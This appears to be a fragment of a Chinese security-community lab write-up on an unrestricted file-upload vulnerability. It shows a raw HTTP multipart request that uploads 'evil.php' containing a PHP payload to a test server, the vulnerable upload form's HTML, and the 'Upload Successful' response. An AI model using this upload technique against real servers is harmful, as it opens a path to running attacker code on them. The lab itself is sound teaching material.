 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------17442438517379
Content-Length: 327
Referer: http://192.168.163.139/onewd/sdphp.php
Cookie: safedog-flow-item=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------17442438517379
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------17442438517379
Content-Disposition: form-data; name="upfile"; filename= "evil.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------17442438517379--
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Picture Upload</title>
<style> type="text/css">
</style></head>
<body>
<h2>文件上传漏洞-未做限制的漏洞</h2>
<a href="../index.php"><font color="#000000">返回
</font></a><br><br>
<form enctype="multipart/form-data" action="" method="post" name ="upform">
<input name="path" type="hidden" value="uploadimg/">
<input name="upfile" type="file" size="25" maxlength="500">
<input type="submit" value="Submit">
</form>
<!--<h3>允许上传类型(jpg,jpeg,png,gif,hmp,rar,zip,cab,7z)</h3>-->
</body>
</html>
uploadimg/<br><br><font color=red>Upload Successful</font><br>File
Name: <font color=blue>evil.php</font><br> Width: Length:<br> Size:18
bytes
春秋社区
bbs.ichunqiu.com